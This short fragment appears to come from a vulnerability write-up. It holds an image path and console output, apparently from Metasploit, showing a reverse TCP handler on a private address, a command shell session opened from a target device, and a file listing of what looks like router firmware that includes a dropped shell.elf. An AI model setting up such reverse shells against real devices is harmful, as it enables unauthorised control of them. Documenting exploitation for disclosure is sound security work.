 [*] Started reverse TCP handler on 192.168.152.167:10086
[*] Command shell session 2 opened (192.168.152.167:10086 -> 192.168.152.168:40979) at 2023-10-06 23:42:37 +0800
ls
-pid
bin
cloud_version
default_language_version
dev
etc
firmware_region
firmware_time
firmware_version
hardware_version
home
hw_id
iQoS
lib
mnt
module_name
overlay
proc
rom
root
sbin
shell.elf
sys
tmp
usr
var
www